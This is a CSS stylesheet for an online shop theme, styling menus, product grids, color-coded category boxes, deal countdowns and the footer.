    background: #fff none repeat scroll 0 0;
    box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.2);
    left: 0;
    margin-top: 30px;
    opacity: 0;
    padding: 0;
    position: absolute;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    visibility: hidden;
    width: 200px;
}
.main-nav>ul li:hover >.sub-menu{
    opacity:1;
    visibility:visible;
    margin-top:0;
}
.main-nav>ul>li .sub-menu> li {
    padding:0 20px;
}
.main-nav>ul>li .sub-menu> li:first-child>a{
    border:none;
}
.main-nav > ul > li .sub-menu > li >a {
    border-top: 1px solid #e5e5e5;
    color: #666;
    display: block;
    padding: 10px 0px;
    text-transform: capitalize;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.main-nav > ul > li > a {
    color: #fff;
    display: block;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    text-transform: uppercase;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
    position:relative;
}
.main-nav > ul > li:hover > a,
.main-nav > ul li.current-menu-ancestor > a,
.main-nav > ul li.current-menu-item > a {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
}
.main-nav > ul > li .sub-menu > li:hover>a{
    color:#fe9c00;
}
.main-nav > ul > li> .sub-menu::after {
    position: absolute;
    top: -10px;
    left: 40px;
    font-family: fontawesome;
    content: "\f0d8";
    color: #fff;
}
.main-nav > ul > li.menu-item-has-children > a::after {
    content: "";
    font-family: fontawesome;
    margin-left: 5px;
}
.main-nav > ul > li.menu-item-has-children li.menu-item-has-children> a{
    position:relative;
    padding-right:15px;
}
.main-nav > ul > li.menu-item-has-children li.menu-item-has-children{
    position:relative;
}
.main-nav > ul > li.menu-item-has-children li.menu-item-has-children>.sub-menu{
    left:100%;
    top:0;
}
.main-nav > ul > li.menu-item-has-children li.menu-item-has-children> a::after {
    content: "\f105";
    font-family: fontawesome;
    right:0px;
    top:12px;
    position:absolute;
    font-size:14px;
}
/*Mega Menu*/
.mega-menu {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.2);
    left: 0;
    margin-top: 30px;
    opacity: 0;
    padding: 20px;
    position: absolute;
    transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    visibility: hidden;
    width: 100%;
    z-index: 9999;
}
.main-nav > ul > li.has-mega-menu:hover > .mega-menu{
    opacity: 1;
    margin-top: 0px;
    visibility: visible;
}
.mega-menu-title {
    border-bottom: 1px solid #e5e5e5;
    font-size: 20px;
    font-weight: 700;
    margin: 0 0 20px;
    padding-bottom: 15px;
    text-transform: uppercase;
}
.mega-menu .owl-controls {
    position: absolute;
    right: 0;
    top: -57px;
}
.mega-new-arrival-slider .owl-controls{
    right: 10px;
}
.mega-menu .wrap-item.owl-theme .owl-controls .owl-buttons div {
    display: inline-block;
    height: 20px;
    line-height: 20px;
    margin: 0;
    opacity: 1;
    position: static;
    width: 20px;
}
.mega-hot-deal .social-deal.social-network {
    margin-top: 20px;
}
.mega-new-arrival {
    border-left: 1px solid #e5e5e5;
    margin-left: -10px;
    padding-left: 20px;
}
.mega-new-arrival-slider .item-product,.mega-hot-deal-slider .item-deal-product {
    margin: 0;
}
.mega-new-arrival-slider .item {
    padding: 0 10px;
}
.mega-new-arrival-slider {
    margin: 0 -10px;
}
.mega-hot-deal-slider,.mega-new-arrival-slider{
    position:relative;
}
.mega-adv-info > h3 {
    font-size: 16px;
    font-weight: 700;
}
.mega-adv-info .more-detail {
    border: 1px solid #e5e5e5;
    display: inline-block;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    text-transform: dad;
    color: #999;
    transition:all 0.3s ease-out 0s;
    -webkit-transition:all 0.3s ease-out 0s;
}
.mega-adv-info .more-detail:hover{
    border-color:#fe9c00;
    color:#fe9c00;
}
.mega-adv-info > p {
    color: #666;
    margin-bottom: 15px;
}
.main-nav > ul > li.has-mega-menu > a::after {
    content: "";
    font-family: fontawesome;
    margin-left: 5px;
}
.main-nav > ul > li.has-mega-menu:hover > a::before {
    top: 17px;
    opacity: 1;
}
.main-nav.main-nav2 > ul > li.has-mega-menu:hover > a::before {
    top: 22px;
}
.main-nav.main-nav4 > ul > li.has-mega-menu:hover > a::before {
    top: 22px;
}
.main-nav.main-nav5 > ul > li.has-mega-menu:hover > a::before {
    top: 22px;
}
.main-nav.main-nav6 > ul > li.has-mega-menu:hover > a::before {
    top: 22px;
}
.main-nav.main-nav10 > ul > li.has-mega-menu:hover > a::before {
    top: 22px;
}
.main-nav.main-nav6 > ul > li .sub-menu > li:hover > a {
    color: #4BAE4F;
}
.main-nav > ul > li.has-mega-menu > a::before {
    color: #fff;
    content: "";
    font-family: fontawesome;
    left: 50%;
    margin-left: -5px;
    opacity: 0;
    position: absolute;
    top: 47px;
    transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    z-index: 99999;
}
/*End Mega Menu*/
/*Banner Slider*/
.banner-slider {
    position: relative;
}
/*Services*/
.service-box {
    border-right: 1px solid rgba(255, 255, 255, 0.2);
    display: table;
    padding: 0px 40px;
    width: 100%;
}
.service-thumb {
    display: table-cell;
}
.service-info {
    display: table-cell;
    padding-left: 20px;
    vertical-align: middle;
}
.service-info  h2 {
    font-size: 16px;
    font-weight: 700;
    margin: 0 0 5px;
    text-transform: uppercase;
}
.service-info h2 a {
    color: #fff;
}
.service-info  p {
    color: #fff;
    margin: 0;
}
.inner-list-service {
    background: #fe9c00 none repeat scroll 0 0;
    padding: 24px 0;
    position: relative;
}
.inner-list-service .close-service-box {
    color: #fff;
    position: absolute;
    right: 9px;
    top: 4px;
}
.service-thumb > a {
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
    display: inline-block;
}
.service-thumb > a:hover {
    -webkit-transform:scale(1.15);
    transform:scale(1.15);
} 
.title-tab-product h2 {
    border: 1px solid #e8e8e8;
    font-weight: 700;
    margin: 0;
    padding: 13px 20px;
    text-transform: uppercase;
    background: #f4f4f4;
}
.list-tab-product {
    margin-top: 50px;
    min-height: 375px;
}
.title-tab-product li a {
    border: 1px solid #e8e8e8;
    color: #333;
    display: block;
    font-weight: 700;
    padding: 10px 20px;
    text-transform: uppercase;
    transition:all 0.3s ease-out 0s;
    -webkit-transition:all 0.3s ease-out 0s;
}
.title-tab-product  ul {
    margin: 0;
}
.title-tab-product li {
    margin-top: 5px;
}
.title-tab-product li.active a,.title-tab-product li:hover a{
    background:#f9bc02;
    color:#fff;
    border-color:#f9bc02;
} 
.product-tab-slider .item {
    padding: 6px 15px 0;
}
.item-product {
    border: 1px solid #e8e8e8;
    margin-bottom: 30px;
    position: relative;
}
.content-tab-product {
    overflow: hidden;
    margin-top: -6px;
}
.content-tab-product .tab-pane{
    display:none;
}
.content-tab-product .tab-pane.active{
    display:block;
}
.product-tab-slider {
    margin: 0 -15px;
}
.product-info-cart {
    bottom: 0;
    left: 0;
    position: absolute;
    text-align: center;
    transform: translateY(100%);
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    width: 100%;
    transition:all 0.3s ease-out 0s;
}
.product-tab-slider .wrap-item.owl-theme:hover .owl-controls .owl-buttons div.owl-prev {
    left: 15px;
}
.product-tab-slider .wrap-item.owl-theme:hover .owl-controls .owl-buttons div.owl-next {
    right: 15px;
}
.product-thumb:hover .product-info-cart{
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
}
.title-product {
    font-size: 14px;
    font-weight: 700;
    margin: 0 0 8px;
}
.title-product  a:hover{
    color:#fe9c00;
}
.product-info {
    padding: 20px;
}
.product-rating {
    background: rgba(0, 0, 0, 0) url("../images/grid/bg-rate.png") repeat-x scroll 0 0;
    height: 14px;
    margin-top: 9px;
    position: relative;
    width: 70px;
}
.inner-rating {
    background: rgba(0, 0, 0, 0) url("../images/grid/rate-star.png") repeat-x scroll 0 0;
    height: 14px;
}
.product-rating  span {
    color: #999;
    font-size: 12px;
    position: absolute;
    right: -26px;
    top: -2px;
}
.product-extra-link {
    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
    font-size: 0;
    overflow: hidden;
    padding: 0;
    position: relative;
}
.product-extra-link a:hover {
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
}
/* .product-extra-link::before{
    position:absolute;
    width:100%;
    height:100%;
    content:"";
    background:rgba(255,255,255,0.5);
    top:0px;
    left:-100%;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.product-extra-link:hover::before{
    left:100%;
} */
.product-extra-link a {
    color: #fff;
    display: inline-block;
    height: 40px;
    line-height: 40px;
    margin: 0;
    width: 40px;
    font-size: 13px;
}
.product-extra-link a:hover {
    color: #fe9c00;
}
.product-info-cart .addcart-link {
    background: #fe9c00 none repeat scroll 0 0;
    color: #fff;
    display: block;
    padding: 8px 14px;
    position: relative;
    overflow: hidden;
}
.product-info-cart .addcart-link:hover{
    color:#fff;
}
/* .product-info-cart .addcart-link::before{
    position:absolute;
    width:100%;
    height:100%;
    content:"";
    background:rgba(255,255,255,0.5);
    top:0px;
    left:-100%;
    transition:all 0.3s ease-out 0s;
    -webkit-transition:all 0.3s ease-out 0s;
}
.product-info-cart .addcart-link:hover::before{
    left:100%;
} */
.product-list .product-info-cart .addcart-link {
    background: #fe9c00 none repeat scroll 0 0;
}
.product-list  .product-extra-link {
    background: transparent none repeat scroll 0 0;
    padding: 0;
}
.product-list .product-extra-link a {
    border: 1px solid #e8e8e8;
    color: #666;
    display: inline-block;
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    margin: 10px 10px 0 0;
    text-align: center;
    width: 36px;
}
.product-list .product-extra-link a:hover{
    color:#fe9c00;
}
.product-list .product-extra-link a:last-child{
    margin-right:0;
}
.product-list .product-extra-link {
    background: transparent none repeat scroll 0 0;
    font-size: 0;
    padding: 0;
    text-align: left;
}
.product-thumb {
    overflow: hidden;
    position: relative;
}
.product-thumb-link {
    display: block;
    overflow: hidden;
    position: relative;
}
.product-thumb-link img,.item-product-bestseller .product-thumb img{
    transition:all 0.3s ease-out 0s;
    -webkit-transition:all 0.3s ease-out 0s;
}
.hot-deal-product-thumb .product-thumb-link:hover img,.item-product-bestseller .product-thumb:hover img {
    transform:scale(1.15);
    -webkit-transform:scale(1.15);
}
.second-thumb {
    left: 0;
    position: absolute;
    top: 100%;
}
.product-thumb:hover .product-thumb-link img{
    transform:translateY(-100%);
    -webkit-transform:translateY(-100%);
}
.percent-saleoff {
    background: #ed321e none repeat scroll 0 0;
    color: #fff;
    height: 30px;
    left: 10px;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: -7px;
    width: 46px;
}
.percent-saleoff label {
    display: block;
    font-size: 14px;
    margin: 2px 0 -4px;
}
.percent-saleoff  span {
    display: block;
    font-size: 12px;
    position:relative;
    z-index:99;
}
.percent-saleoff::before {
    background: rgba(0, 0, 0, 0) url("../images/home1/shape.png") no-repeat scroll center top;
    content: "";
    display: block;
    height: 10px;
    left: -4px;
    position: absolute;
    top: 0px;
    width: 54px;
    z-index: 999;
}
.percent-saleoff::after {
    width: 0;
    height: 0;
    border-left: 23px solid transparent;
    border-right: 23px solid transparent;
    border-top: 12px solid #ED321E;
    position: absolute;
    bottom: -12px;
    content:"";
    left:0;
}

.product-list .product-thumb {
    overflow: visible;
}
.product-list .product-info-cart {
    left: auto;
    right: 0;
    top: 35px;
    transform: translate(0px);
    -webkit-transform: translate(0px);
    width: 130px;
}
.product-desc {
    border-top: 1px solid #e8e8e8;
    margin: 0;
    padding-top: 20px;
}
.product-list .title-product {
    font-size: 18px;
}
.product-list .product-info {
    margin-bottom: 25px;
    padding: 0;
    position: relative;
}
.product-code {
    margin-top: 6px;
}
.product-code > label {
    color: #666;
    font-weight: 400;
    margin: 0;
}
.product-code > span {
    color: #999;
}
.product-stock > label {
    color: #666;
    font-weight: 400;
    margin: 0;
}
.product-stock {
    margin-top: 7px;
}
.product-stock > span {
    color: #40b631;
}
.product-list .item-product {
    padding: 20px 30px;
}
.percent-saleoff label {
}
.product-list .percent-saleoff {
    display: none;
}
.item-adv-simple  a {
    display: block;
    position:relative;
    overflow:hidden;
}
.item-adv-simple  a img{
    width:100%;
}
.item-adv-simple  a::before {
    border-bottom: 1px solid rgba(255, 255, 255, 0.8);
    border-top: 1px solid rgba(255, 255, 255, 0.8);
    bottom: 20px;
    content: "";
    left: 20px;
    position: absolute;
    right: 20px;
    top: 20px;
    transform: scale(0, 1);
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    z-index: 9;
}
.category-home-total {
    float: left;
    width: 17%;
}
.banner-home-category {
    float: left;
    width: 23.5%;
}
.featured-product-category {
    float: left;
    width: 59.5%;
    overflow:hidden;
    margin-top:-5px;
    padding-top:5px;
}
.category-product-featured {
    border-top: 1px solid rgba(237, 50, 30, 1);
}
.item-category-featured-product {
    border-left: 1px solid #e8e8e8;
    padding:0 20px
}
.item-category-featured-product .product-info {
    padding: 20px 0 23px;
}
.item-category-featured-product .product-thumb{
    padding:10px 0;
    border-bottom: 1px solid #e8e8e8;
}
.featured-product-category .owl-carousel .owl-wrapper-outer {
    margin-top: -5px;
    padding-top: 5px;
}
.category-home-label span {
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    margin: 0;
    text-transform: uppercase;
    vertical-align: middle;
}
.category-home-label {
    background: rgba(237,50,30,1) none repeat scroll 0 0;
    height: 40px;
    padding: 7px 15px;
}
.category-home-label img {
    display: inline-block;
    margin-right: 8px;
    vertical-align: middle;
}
.item-filter span {
    color: #fff;
    display: block;
}
.item-filter {
    padding: 12px 0;
    text-align: center;
}
.item-filter > a {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
    display: block;
}

.category-filter-slider {
    background: rgba(237, 50, 30, 0.8) none repeat scroll 0 0;
}
.item-filter span {
    color: #fff;
    display: block;
}
.item-filter {
    padding: 12px 0;
    text-align: center;
}
.item-filter  a {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
    display: block;
}
.list-child-category a {
    border-bottom: 1px solid transparent;
    border-top: 1px solid transparent;
    color: #333333;
    display: block;
    padding: 9px 20px;
    position: relative;
    transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
}
.list-child-category {
    min-height: 175px;
}
.list-child-category a:hover{
    border-bottom: 1px solid #e8e8e8;
    border-top: 1px solid #e8e8e8;
    color:rgba(237,50,30,1);
}
.list-child-category a:hover::before{
    position:absolute;
    top:0;
    left:0;
    width:3px;
    height:100%;
    content:"";
    background:rgba(237,50,30,1);
}
.list-child-category ul {
    margin: 0;
    padding: 6px 0;
}
.item-category-brand {
    text-align: center;
}
.tab-category-info  h2 {
    font-size: 30px;
    font-weight: 700;
    margin: 0;
}
.tab-category-info  h3 {
    font-size: 18px;
    margin: 0;
}
.tab-category-info {
    color: #fff;
    margin-top: 45px;
    padding: 0 40px;
    text-transform: uppercase;
}
.tab-category-info p {
    font-size: 18px;
    margin: 10px 0 0;
}
.tab-category-thumb {
    background: rgba(0, 0, 0, 0) radial-gradient(rgba(255, 255, 255, 0.5), rgba(237, 50, 30, 1)) repeat scroll 0 0;
    height: 270px;
    position: relative;
    text-align: center;
}
.tab-category-thumb::before{
    
} 
.tab-category-thumb img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
}
.category-brand-slider {
    overflow: hidden;
    border-top: 1px solid #e8e8e8;
}
.featured-product-category .wrap-item.owl-theme .owl-controls .owl-buttons div {
    top: 120px;
}
.category-brand-slider .wrap-item.owl-theme .owl-controls .owl-buttons div {
    height: 20px;
    line-height: 20px;
    margin: -10px 0 0;
    width: 20px;
}
.category-brand-slider .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-prev {
    left: -20px;
}
.category-brand-slider .wrap-item.owl-theme  .owl-controls .owl-buttons div.owl-next {
    right: -20px;
}
.category-brand-slider .wrap-item.owl-theme:hover .owl-controls .owl-buttons div.owl-prev {
    left: 0px;
}
.category-brand-slider .wrap-item.owl-theme:hover .owl-controls .owl-buttons div.owl-next {
    right: 0px;
}
.main-content-home {
    background: #f5f5f5 none repeat scroll 0 0;
    padding: 50px 0;
}
.category-product-featured {
    background: #fff none repeat scroll 0 0;
    margin-bottom: 50px;
}
.box-adv-col2 {
    margin-bottom: 50px;
    padding: 0 10px;
}
.box-adv-col2 .item-adv-simple {
    margin: 0 -10px;
}
.item-adv-simple  a::after {
    border-left: 1px solid rgba(255, 255, 255, 0.8);
    border-right: 1px solid rgba(255, 255, 255, 0.8);
    bottom: 20px;
    content: "";
    left: 20px;
    position: absolute;
    right: 20px;
    top: 20px;
    transform: scale(1, 0);
    -webkit-transform: scale(1, 0);
    z-index: 9;
}
/*Start Color Box*/
/*Red*/
.category-product-featured.red-box {
    border-color: rgba(250, 97, 101, 1);
}
.category-product-featured.red-box .category-home-label {
    background-color: rgba(250, 97, 101, 1);
}
.category-product-featured.red-box  .category-filter-slider {
    background-color: rgba(250, 97, 101, 0.8);
}
.category-product-featured.red-box .list-child-category a:hover::before{
    background-color: rgba(250, 97, 101, 1);
}
.category-product-featured.red-box .list-child-category a:hover {
    color: rgba(250, 97, 101, 1);
}
.category-product-featured.red-box .percent-saleoff::after {
    border-top: 12px solid rgba(250, 97, 101, 1);
}
.category-product-featured.red-box .percent-saleoff{
    background-color: rgba(250, 97, 101, 1);
}
.category-product-featured.red-box .product-info-cart .addcart-link {
    background-color: rgba(250, 97, 101, 1);
}
.category-product-featured.red-box .product-extra-link a:hover {
    color: rgba(250, 97, 101, 1);
}
.category-product-featured.red-box .title-product a:hover {
    color: rgba(250, 97, 101, 1);
}
.category-product-featured.red-box .info-price span {
    color: rgba(250, 97, 101, 1);
}
/*Yellow*/
.category-product-featured.yellow-box {
    border-color: rgba(250, 187, 41, 1);
}
.category-product-featured.yellow-box .category-home-label {
    background-color: rgba(250, 187, 41, 1);
}
.category-product-featured.yellow-box  .category-filter-slider {
    background-color: rgba(250, 187, 41, 0.8);
}
.category-product-featured.yellow-box .list-child-category a:hover::before{
    background-color: rgba(250, 187, 41, 1);
}
.category-product-featured.yellow-box .list-child-category a:hover {
    color: rgba(250, 187, 41, 1);
}
.category-product-featured.yellow-box .percent-saleoff::after {
    border-top: 12px solid rgba(250, 187, 41, 1);
}
.category-product-featured.yellow-box .percent-saleoff{
    background-color: rgba(250, 187, 41, 1);
}
.category-product-featured.yellow-box .product-info-cart .addcart-link {
    background-color: rgba(250, 187, 41, 1);
}
.category-product-featured.yellow-box .product-extra-link a:hover {
    color: rgba(250, 187, 41, 1);
}
.category-product-featured.yellow-box .title-product a:hover {
    color: rgba(250, 187, 41, 1);
}
.category-product-featured.yellow-box .info-price span {
    color: rgba(250, 187, 41, 1);
}
/*Pink*/
.category-product-featured.pink-box {
    border-color: rgba(199, 83, 71, 1);
}
.category-product-featured.pink-box .category-home-label {
    background-color: rgba(199, 83, 71, 1);
}
.category-product-featured.pink-box  .category-filter-slider {
    background-color: rgba(199, 83, 71, 0.8);
}
.category-product-featured.pink-box .list-child-category a:hover::before{
    background-color: rgba(199, 83, 71, 1);
}
.category-product-featured.pink-box .list-child-category a:hover {
    color: rgba(199, 83, 71, 1);
}
.category-product-featured.pink-box .percent-saleoff::after {
    border-top: 12px solid rgba(199, 83, 71, 1);
}
.category-product-featured.pink-box .percent-saleoff{
    background-color: rgba(199, 83, 71, 1);
}
.category-product-featured.pink-box .product-info-cart .addcart-link {
    background-color: rgba(199, 83, 71, 1);
}
.category-product-featured.pink-box .product-extra-link a:hover {
    color: rgba(199, 83, 71, 1);
}
.category-product-featured.pink-box .title-product a:hover {
    color: rgba(199, 83, 71, 1);
}
.category-product-featured.pink-box .info-price span {
    color: rgba(199, 83, 71, 1);
}
/*Blue*/
.category-product-featured.blue-box {
    border-color: rgba(119, 163, 211, 1);
}
.category-product-featured.blue-box .category-home-label {
    background-color: rgba(119, 163, 211, 1);
}
.category-product-featured.blue-box  .category-filter-slider {
    background-color: rgba(119, 163, 211, 0.8);
}
.category-product-featured.blue-box .list-child-category a:hover::before{
    background-color: rgba(119, 163, 211, 1);
}
.category-product-featured.blue-box .list-child-category a:hover {
    color: rgba(119, 163, 211, 1);
}
.category-product-featured.blue-box .percent-saleoff::after {
    border-top: 12px solid rgba(119, 163, 211, 1);
}
.category-product-featured.blue-box .percent-saleoff{
    background-color: rgba(119, 163, 211, 1);
}
.category-product-featured.blue-box .product-info-cart .addcart-link {
    background-color: rgba(119, 163, 211, 1);
}
.category-product-featured.blue-box .product-extra-link a:hover {
    color: rgba(119, 163, 211, 1);
}
.category-product-featured.blue-box .title-product a:hover {
    color: rgba(119, 163, 211, 1);
}
.category-product-featured.blue-box .info-price span {
    color: rgba(119, 163, 211, 1);
}
/*Green*/
.category-product-featured.green-box {
    border-color: rgba(21, 193, 215, 1);
}
.category-product-featured.green-box .category-home-label {
    background-color: rgba(21, 193, 215, 1);
}
.category-product-featured.green-box  .category-filter-slider {
    background-color: rgba(21, 193, 215, 0.8);
}
.category-product-featured.green-box .list-child-category a:hover::before{
    background-color: rgba(21, 193, 215, 1);
}
.category-product-featured.green-box .list-child-category a:hover {
    color: rgba(21, 193, 215, 1);
}
.category-product-featured.green-box .percent-saleoff::after {
    border-top: 12px solid rgba(21, 193, 215, 1);
}
.category-product-featured.green-box .percent-saleoff{
    background-color: rgba(21, 193, 215, 1);
}
.category-product-featured.green-box .product-info-cart .addcart-link {
    background-color: rgba(21, 193, 215, 1);
}
.category-product-featured.green-box .product-extra-link a:hover {
    color: rgba(21, 193, 215, 1);
}
.category-product-featured.green-box .title-product a:hover {
    color: rgba(21, 193, 215, 1);
}
.category-product-featured.green-box .info-price span {
    color: rgba(21, 193, 215, 1);
}
/*Violet*/
.category-product-featured.violet-box {
    border-color: rgba(250, 139, 174, 1);
}
.category-product-featured.violet-box .category-home-label {
    background-color: rgba(250, 139, 174, 1);
}
.category-product-featured.violet-box  .category-filter-slider {
    background-color: rgba(250, 139, 174, 0.8);
}
.category-product-featured.violet-box .list-child-category a:hover::before{
    background-color: rgba(250, 139, 174, 1);
}
.category-product-featured.violet-box .list-child-category a:hover {
    color: rgba(250, 139, 174, 1);
}
.category-product-featured.violet-box .percent-saleoff::after {
    border-top: 12px solid rgba(250, 139, 174, 1);
}
.category-product-featured.violet-box .percent-saleoff{
    background-color: rgba(250, 139, 174, 1);
}
.category-product-featured.violet-box .product-info-cart .addcart-link {
    background-color: rgba(250, 139, 174, 1);
}
.category-product-featured.violet-box .product-extra-link a:hover {
    color: rgba(250, 139, 174, 1);
}
.category-product-featured.violet-box .title-product a:hover {
    color: rgba(250, 139, 174, 1);
}
.category-product-featured.violet-box .info-price span {
    color: rgba(250, 139, 174, 1);
}
/*End Color Box*/
.item-adv-simple  a:hover::before ,.item-adv-simple  a:hover::after{
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.list-partner {
    border-left: 1px solid #e8e8e8;
}
.partner-link {
    border-bottom: 1px solid #e8e8e8;
    border-right: 1px solid #e8e8e8;
    display: block;
    float: left;
    overflow: hidden;
    width: 14.285%;
    background: #fff;
}
.partner-link:hover img{
    -webkit-transform:scale(1.2);
    transform:scale(1.2);
}
.partner-link img{
    width:100%;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.footer {
    border-top: 1px solid #fe9c00;
    margin-top: 50px;
}
.logo-footer {
    display: inline-block;
    margin-right: 35px;
    vertical-align: middle;
}
.menu-footer {
    display: inline-block;
    vertical-align: middle;
}
.menu-footer ul {
    font-size: 0;
    margin: 0;
}
.menu-footer li {
    display: inline-block;
    font-size: 14px;
}
.menu-footer a {
    border-left: 1px solid #dadada;
    display: block;
    height: 14px;
    line-height: 14px;
    padding: 0 13px;
}
.super-deal-header {
    background: none repeat scroll 0 0 #f9bc02;
    color: #FFFFFF;
    padding: 15px 30px;
    margin-bottom:30px;
}
.supper-deal-title  h2 {
    font-size: 30px;
    font-weight: 700;
    margin: 8px 0 -3px;
    text-transform: uppercase;
}
.supper-deal-title  p {
    font-size: 18px;
}
.super-deal-countdown {
    float: right;
    height: 70px;
    position: relative;
    width: 280px;
}
.item-deal-product {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #e8e8e8;
    float: left;
    margin-bottom: 30px;
    padding: 10px;
    width: 100%;
}
.item-deal-product .product-thumb {
    float: left;
    width: 42%;
}
.item-deal-product .product-info {
    float: left;
    width: 57%;
}
.social-network li {
    display: inline-block;
}
.social-network ul{
    font-size:0;
}

.item-deal-product .title-product {
    font-size: 18px;
    margin-bottom: 17px;
}
.product-info .desc {
    color: #666;
}
.info-price-deal  span {
    color: #fe9c00;
    display: inline-block;
    font-size: 30px;
    vertical-align: middle;
}
.info-price-deal  label {
    background: #ed321e none repeat scroll 0 0;
    color: #fff;
    font-weight: 400;
    height: 20px;
    line-height: 20px;
    margin: 5px 0 0 7px;
    padding: 0 5px;
    vertical-align: middle;
}
.info-price-deal  del {
    color: #999;
    display: block;
    margin-top: -3px;
}
.deal-shop-social .deal-shop-link:hover {
    background:#ED321E;
}
.deal-shop-social .deal-shop-link {
    background: #fe9c00 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    margin-right: 7px;
    padding: 0 20px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    vertical-align: top;
}
.super-deal-content .view-all-deal {
    color: #fff;
    display: block;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    margin: 0 auto 50px;
    width: 200px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    text-align:center;
    position:relative;
    overflow:hidden;
}
.super-deal-content .view-all-deal::after {
    position: absolute;
    content: attr(data-hover);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #ED321E;
    -webkit-transform: translateX(-200px);
    transform: translateX(-200px);
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.super-deal-content .view-all-deal span {
    display: block;
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    background: #fe9c00 none repeat scroll 0 0;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.super-deal-content .view-all-deal:hover::after {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
}
.super-deal-content .view-all-deal:hover span{
    -webkit-transform: translateX(200px);
    transform: translateX(200px);
}
.social-deal.social-network {
    display: inline-block;
}
.social-deal.social-network  ul {
    margin: 0;
}
.deal-shop-social {
    margin-top: 25px;
}
.super-deal-countdown .time_circles > div {
    border: 10px solid #fff;
    border-radius: 50%;
    font-weight: 700;
    height: 66px;
    margin-left: 2px;
    margin-top: -23px;
    position: absolute;
    text-align: center;
    width: 66px !important;
}
.super-deal-countdown .time_circles canvas {
    position: relative;
    z-index: 99;
}
.super-deal-countdown .number {
    border-bottom: 1px solid #fff;
    display: block;
    font-weight: 700;
    margin: 4px auto auto;
    width: 25px;
}
.super-deal-countdown .text {
    display: block;
    font-size: 10px;
}
.footer-top {
    margin-top: 30px;
}
.menu-footer a:hover {
    color: #fe9c00;
}
.footer-box  h2 {
    font-size: 14px;
    font-weight: 700;
    margin: 0 0 13px;
    text-transform: uppercase;
}
.footer-menu-box li a {
    color: #333;
    font-size: 14px;
    padding-left: 10px;
    position: relative;
}
.footer-menu-box li a:hover{
    color: #fe9c00;
}
.footer-box li {
    margin-bottom: 8px;
}
.footer-menu-box li a::before {
    content: "\f111";
    font-family: fontawesome;
    font-size: 5px;
    left: 0;
    position: absolute;
    top: 7px;
}
.list-footer-box {
    margin-top: 25px;
}
.footer-box-contact .fa {
    color: #fe9c00;
    font-size: 18px;
    width: 25px;
}
.footer-box-contact a:hover{
    color: #fe9c00;
}

.social-footer-box {
    border-bottom: 1px solid #e8e8e8;
    border-top: 1px solid #e8e8e8;
    margin-top: 20px;
    padding: 35px 0;
}
.newsletter-footer label {
    margin: 0 40px 0 0;
    text-transform: uppercase;
}
.newsletter-footer > form {
    display: inline-block;
    max-width: 365px;
    padding-right: 50px;
    position: relative;
    width: 100%;
}
.newsletter-footer input[type="text"] {
    border: 1px solid #e8e8e8;
    color: #999;
    height: 45px;
    padding: 0 15px;
    width: 100%;
}
.newsletter-footer input[type="submit"] {
    background: #fe9c00 url("../images/home1/icon-newsletter.png") no-repeat scroll center center;
    border: medium none;
    height: 45px;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
}

.social-footer {
    text-align: right;
}
.social-footer ul {
    display: inline-block;
    font-size: 0;
    margin: 0;
}
.social-footer li {
    display: inline-block;
    font-size: 14px;
}
.social-footer label {
    margin: 0 25px 0 0;
    text-transform: uppercase;
}
.social-footer a {
    margin-left: 10px;
}
.social-network a {
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
    display: block;
    position:relative;
}
.social-network a:hover::before{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    content:"";
    background:rgba(0,0,0,0.1);
}
.item-tags-category  h2 {
    color: #FFFFFF;
    display: table-cell;
    font-size: 14px;
    font-weight: 700;
    margin: 0;
    text-transform: uppercase;
    width: 130px;
}
.item-tags-category span {
    display: block;
    padding: 10px 15px;
}
.item-tags-category  ul {
    display: table-cell;
    font-size: 0;
    margin: 0;
    padding-left: 8px;
}
.item-tags-category li {
    display: inline-block;
    font-size: 14px;
}
